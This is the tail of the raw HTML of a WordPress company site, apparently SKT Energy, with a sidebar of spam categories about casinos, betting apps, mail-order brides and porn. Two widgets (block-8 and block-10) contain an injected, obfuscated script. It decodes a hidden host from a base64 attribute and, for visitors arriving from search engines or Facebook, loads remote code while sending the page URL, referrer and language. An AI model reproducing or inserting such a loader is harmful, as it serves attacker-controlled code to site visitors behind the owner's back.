					<a href="https://sktenerji.com/sign-up-today/">Τα Κουλοχέρηδες Μας Λειτουργούν Με Το Καλύτερο Λογισμικό _ Ελληνική Δημοκρατία Sign Up Today</a>
									</li>
											<li>
					<a href="https://sktenerji.com/gr-start-playing/">Κουλοχέρηδες Χωρίς Αναμονή  GR Start Playing</a>
									</li>
											<li>
					<a href="https://sktenerji.com/spr-va-slovakia-collect-bonus/">Správa · Slovakia Collect Bonus</a>
									</li>
											<li>
					<a href="https://sktenerji.com/co-t-sg8-casino-pr-servatif-et-l-gal-lille-get-started/">Coût SG8 Casino Préservatif Et Légal &#8212; Lille Get Started</a>
									</li>
					</ul>

		</aside><aside id="block-8" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="categories-1" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-93"><a href="https://sktenerji.com/category/nessuna-categoria/">! Nessuna categoria</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://sktenerji.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://sktenerji.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://sktenerji.com/category/1daycasino777-org/">1daycasino777.org</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://sktenerji.com/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://sktenerji.com/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://sktenerji.com/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://sktenerji.com/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://sktenerji.com/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://sktenerji.com/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://sktenerji.com/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://sktenerji.com/category/2/">2</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://sktenerji.com/category/3/">3</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://sktenerji.com/category/4/">4</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://sktenerji.com/category/activeslots555-org/">activeslots555.org</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://sktenerji.com/category/activeslots777-org/">activeslots777.org</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://sktenerji.com/category/anonymous/">anonymous</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://sktenerji.com/category/asiasloty-org/">asiasloty.org</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://sktenerji.com/category/automaty777-org/">automaty777.org</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://sktenerji.com/category/automaty999-org/">automaty999.org</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://sktenerji.com/category/az-most-bet/">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://sktenerji.com/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://sktenerji.com/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://sktenerji.com/category/best-dating-sites/">best dating sites</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://sktenerji.com/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://sktenerji.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://sktenerji.com/category/body-vitamin-com-ua/">body-vitamin.com.ua</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://sktenerji.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://sktenerji.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://sktenerji.com/category/casino-bonus/">CASINO BONUS</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://sktenerji.com/category/casino-gamble-online/">casino-gamble-online</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://sktenerji.com/category/casinoluxth-org/">casinoluxth.org</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://sktenerji.com/category/dollar1-casino-deposits/">dollar1-casino-deposits</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://sktenerji.com/category/essay/">Essay</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://sktenerji.com/category/fin-tech/">Fin Tech</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://sktenerji.com/category/fintech/">FinTech</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://sktenerji.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://sktenerji.com/category/freze-com-ua/">freze.com.ua</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://sktenerji.com/category/from-ua-com/">from-ua.com</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://sktenerji.com/category/game/">game</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://sktenerji.com/category/gameinside-ua/">gameinside.ua</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://sktenerji.com/category/hello-world-2/">hello world</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://sktenerji.com/category/hello-world-2-2/">Hello world!</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://sktenerji.com/category/home-family-gardening/">Home &amp; Family, Gardening</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://sktenerji.com/category/home-family-home-security/">Home &amp; Family, Home Security</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://sktenerji.com/category/iclub-com-ua/">iclub.com.ua</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://sktenerji.com/category/ilovemybaby-com-ua/">ilovemybaby.com.ua</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://sktenerji.com/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://sktenerji.com/category/inex-com-ua/">inex.com.ua</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://sktenerji.com/category/internet-business-ecommerce/">Internet Business, Ecommerce</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://sktenerji.com/category/internet-business-email-marketing/">Internet Business, Email Marketing</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://sktenerji.com/category/internet-business-web-design/">Internet Business, Web Design</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://sktenerji.com/category/it-obrazovanie-2/">IT Образование</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://sktenerji.com/category/itlviv-org-ua/">itlviv.org.ua</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://sktenerji.com/category/jomasport-com-ua/">jomasport.com.ua</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://sktenerji.com/category/karabasmedia/">karabasmedia</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://sktenerji.com/category/keno/">keno</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://sktenerji.com/category/kievtime-com/">kievtime.com</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://sktenerji.com/category/konvektors-kiev-ua/">konvektors.kiev.ua</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://sktenerji.com/category/kotelteplo-com-ua/">kotelteplo.com.ua</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://sktenerji.com/category/krippa/">krippa</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://sktenerji.com/category/lgr-org-ua/">lgr.org.ua</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://sktenerji.com/category/lmmp-com-ua/">lmmp.com.ua</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://sktenerji.com/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://sktenerji.com/category/mail-order-wife/">mail order wife</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://sktenerji.com/category/max-krippa/">max-krippa</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://sktenerji.com/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://sktenerji.com/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://sktenerji.com/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://sktenerji.com/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://sktenerji.com/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://sktenerji.com/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://sktenerji.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://sktenerji.com/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://sktenerji.com/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://sktenerji.com/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://sktenerji.com/category/new-post1/">New Post1</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://sktenerji.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://sktenerji.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://sktenerji.com/category/onlinethailand-org/">onlinethailand.org</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://sktenerji.com/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://sktenerji.com/category/pin/">pin</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://sktenerji.com/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://sktenerji.com/category/ready-text/">ready_text</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://sktenerji.com/category/reference-education-k-12-education/">Reference &amp; Education, K-12 Education</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://sktenerji.com/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://sktenerji.com/category/slots/">slots</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://sktenerji.com/category/slots-machine-free/">slots-machine-free</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://sktenerji.com/category/slots777th-org/">slots777th.org</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://sktenerji.com/category/slotyth-org/">slotyth.org</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://sktenerji.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://sktenerji.com/category/society-weddings/">Society, Weddings</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://sktenerji.com/category/status-irpin-com-ua/">status-irpin.com.ua</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://sktenerji.com/category/tier2/">Tier2</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://sktenerji.com/category/travel-leisure-destinations/">Travel &amp; Leisure, Destinations</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://sktenerji.com/category/turkish-xnxx-pron/">Turkish XNXX Pron</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://sktenerji.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://sktenerji.com/category/uncategorized1/">Uncategorized1</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://sktenerji.com/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://sktenerji.com/category/uzhgorodka-uz-ua/">uzhgorodka.uz.ua</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://sktenerji.com/category/veda-net-ua/">veda.net.ua</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://sktenerji.com/category/vulkan-vegas-de/">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://sktenerji.com/category/vulkan-vegas-de-login/">vulkan vegas DE login</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://sktenerji.com/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://sktenerji.com/category/vulkan-vegas-poland/">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://sktenerji.com/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://sktenerji.com/category/wealth/">wealth</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://sktenerji.com/category/wealthblog/">wealthblog</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://sktenerji.com/category/women/">women</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://sktenerji.com/category/%d0%b8%d0%b3%d1%80%d1%8b/">Игры</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://sktenerji.com/category/mikrokredit-2/">Микрокредит</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://sktenerji.com/category/novosti-kriptovaljut-2/">Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://sktenerji.com/category/%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b5/">Разное</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://sktenerji.com/category/foreks-obuchenie/">Форекс обучение</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://sktenerji.com/category/page/">คาสิโน</a>
</li>
			</ul>

			</aside><aside id="meta-1" class="widget widget_meta"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a href="https://sktenerji.com/wp-login.php">Log in</a></li>
			<li><a href="https://sktenerji.com/feed/">Entries feed</a></li>
			<li><a href="https://sktenerji.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="archives-1" class="widget widget_archive"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://sktenerji.com/2026/01/'>January 2026</a></li>
	<li><a href='https://sktenerji.com/2025/12/'>December 2025</a></li>
	<li><a href='https://sktenerji.com/2025/11/'>November 2025</a></li>
	<li><a href='https://sktenerji.com/2025/10/'>October 2025</a></li>
	<li><a href='https://sktenerji.com/2024/02/'>February 2024</a></li>
	<li><a href='https://sktenerji.com/2024/01/'>January 2024</a></li>
	<li><a href='https://sktenerji.com/2023/12/'>December 2023</a></li>
	<li><a href='https://sktenerji.com/2023/11/'>November 2023</a></li>
	<li><a href='https://sktenerji.com/2023/10/'>October 2023</a></li>
	<li><a href='https://sktenerji.com/2023/09/'>September 2023</a></li>
	<li><a href='https://sktenerji.com/2023/08/'>August 2023</a></li>
	<li><a href='https://sktenerji.com/2023/07/'>July 2023</a></li>
	<li><a href='https://sktenerji.com/2023/06/'>June 2023</a></li>
	<li><a href='https://sktenerji.com/2023/05/'>May 2023</a></li>
	<li><a href='https://sktenerji.com/2023/04/'>April 2023</a></li>
	<li><a href='https://sktenerji.com/2023/03/'>March 2023</a></li>
	<li><a href='https://sktenerji.com/2023/02/'>February 2023</a></li>
	<li><a href='https://sktenerji.com/2023/01/'>January 2023</a></li>
	<li><a href='https://sktenerji.com/2022/12/'>December 2022</a></li>
	<li><a href='https://sktenerji.com/2022/11/'>November 2022</a></li>
	<li><a href='https://sktenerji.com/2022/10/'>October 2022</a></li>
	<li><a href='https://sktenerji.com/2022/09/'>September 2022</a></li>
	<li><a href='https://sktenerji.com/2022/08/'>August 2022</a></li>
	<li><a href='https://sktenerji.com/2022/07/'>July 2022</a></li>
	<li><a href='https://sktenerji.com/2022/06/'>June 2022</a></li>
	<li><a href='https://sktenerji.com/2022/05/'>May 2022</a></li>
	<li><a href='https://sktenerji.com/2022/04/'>April 2022</a></li>
	<li><a href='https://sktenerji.com/2022/03/'>March 2022</a></li>
	<li><a href='https://sktenerji.com/2021/09/'>September 2021</a></li>
	<li><a href='https://sktenerji.com/2021/04/'>April 2021</a></li>
	<li><a href='https://sktenerji.com/2021/03/'>March 2021</a></li>
	<li><a href='https://sktenerji.com/2020/11/'>November 2020</a></li>
	<li><a href='https://sktenerji.com/2020/09/'>September 2020</a></li>
	<li><a href='https://sktenerji.com/2020/03/'>March 2020</a></li>
	<li><a href='https://sktenerji.com/2019/10/'>October 2019</a></li>
	<li><a href='https://sktenerji.com/2019/09/'>September 2019</a></li>
	<li><a href='https://sktenerji.com/2019/08/'>August 2019</a></li>
	<li><a href='https://sktenerji.com/2018/12/'>December 2018</a></li>
	<li><a href='https://sktenerji.com/2018/09/'>September 2018</a></li>
	<li><a href='https://sktenerji.com/2018/05/'>May 2018</a></li>
	<li><a href='https://sktenerji.com/2018/04/'>April 2018</a></li>
	<li><a href='https://sktenerji.com/2018/03/'>March 2018</a></li>
	<li><a href='https://sktenerji.com/2018/02/'>February 2018</a></li>
	<li><a href='https://sktenerji.com/2018/01/'>January 2018</a></li>
	<li><a href='https://sktenerji.com/2017/08/'>August 2017</a></li>
	<li><a href='https://sktenerji.com/2017/06/'>June 2017</a></li>
	<li><a href='https://sktenerji.com/2017/01/'>January 2017</a></li>
	<li><a href='https://sktenerji.com/2016/08/'>August 2016</a></li>
	<li><a href='https://sktenerji.com/2016/05/'>May 2016</a></li>
	<li><a href='https://sktenerji.com/2016/03/'>March 2016</a></li>
	<li><a href='https://sktenerji.com/2015/09/'>September 2015</a></li>
	<li><a href='https://sktenerji.com/2015/07/'>July 2015</a></li>
	<li><a href='https://sktenerji.com/2015/05/'>May 2015</a></li>
	<li><a href='https://sktenerji.com/2015/04/'>April 2015</a></li>
			</ul>

			</aside><aside id="block-10" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://sktenerji.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-form__field" placeholder="Enter keyword search" value="" name="s">
	</label>
	<button type="submit" class="search-form__submit btn btn-primary"><i class="fa fa-search" aria-hidden="true"></i></button>
</form>
</aside><aside id="recent-comments-1" class="widget widget_recent_comments"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://sktenerji.com/hello-world/#comment-1">Hello world!</a></li></ul></aside>	</aside><!-- #secondary -->
		</div>
	</div>

	
	</div><!-- #content -->

	<footer id="colophon" class="site-footer ">
		

<div class="site-footer__wrap container">
	<div class="space-between-content"><div class="footer-copyright">© 2021 – SKT ENERGY All Rights Reserved | Design by SKT ENERGY</div></div>
</div><!-- .container -->
	</footer><!-- #colophon -->

</div><!-- #page -->


<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><script type='text/javascript' src='https://sktenerji.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sktenerji.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/themes/buildex/assets/js/responsive-menu.js?ver=1.0.0' id='responsive-menu-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/themes/buildex/assets/js/jquery.ui.totop.min.js?ver=1.2.0' id='jquery-totop-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/themes/buildex/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/themes/buildex/assets/lib/swiper/swiper.jquery.min.js?ver=4.3.3' id='jquery-swiper-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/themes/buildex/assets/js/theme-script.js?ver=1.2.8' id='buildex-theme-script-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/wp-util.min.js?ver=6.3' id='wp-util-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.2.4' id='um_crop-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.2.4' id='um_modal-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.2.4' id='um_jquery_form-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.2.4' id='um_fileupload-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.2.4' id='um_datetime-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.2.4' id='um_datetime_date-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.2.4' id='um_datetime_time-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.2.4' id='um_raty-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.2.4' id='um_tipsy-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.2.4' id='um_scrollbar-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.2.4' id='um_functions-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.2.4' id='um_responsive-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.2.4' id='um_conditional-js'></script>
<script type='text/javascript' id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"268435456","nonce":"022f3b4a09"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.2.4' id='um_scripts-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.2.4' id='um_profile-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.2.4' id='um_account-js'></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 08:32:22 -->